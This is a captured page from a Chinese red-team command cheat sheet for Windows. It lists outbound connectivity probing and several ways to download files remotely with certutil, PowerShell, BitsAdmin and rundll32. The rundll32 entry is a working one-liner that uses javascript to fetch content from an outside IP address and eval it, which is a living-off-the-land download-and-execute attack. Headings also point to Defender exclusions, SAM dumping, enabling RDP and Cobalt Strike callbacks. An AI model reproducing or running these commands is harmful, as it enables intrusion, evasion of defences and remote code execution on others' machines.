 forum.ywhack.com/command/Windows%20命令速查/
棱角社区 FORUM
Edge SecurityTeam
红队命令速查
Search...
Windows 命令速查
介绍
Linux 命令速查
Windows 命令速查
工具使用命令速查
mimikatz
数据库命令速查
oracle
mysql
postgresql
Windows 命令速查
TCP 出网探测
powershell Test-NetConnection -ComputerName [目标主机名或IP] -Port [端口号]
远程下载文件
certutil
certutil.exe -urlcache -split -f "http://127.0.0.1:8080/file.exe" "C:/Windows/temp/file.exe"
//从 http://127.0.0.1:8080/ 下载 file.exe 并保存到 C:/Windows/temp/file.exe
PowerShell
powershell -Command "Invoke-WebRequest -Uri 'https://www.example.com/file.zip' -OutFile
'C:\Downloads\file.zip'"
BitsAdmin
bitsadmin /transfer "JobName" /download /priority normal https://www.example.com/file.zip
C:\path\to\save\file.zip
rundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.1
68.3.150/chfs/shared/1Z3.exe",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e)
{new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
IIS 网站查询
Table of contents
TCP 出网探测
远程下载文件
certutil
PowerShell
BitsAdmin
rundll32
IIS 网站查询
修改文件时间
进程操作
Powershell 无窗口执行 EXE
net 命令
netsh 操作防火墙
WIndows Defender 加白排除目录：
文件写入
注册表：
Restricted Admin Mode
查看3389端口
开启远程桌面
导出 SAM 数据库
查看盘符剩余空间
搜索文件：
CS 上线
设置文件属性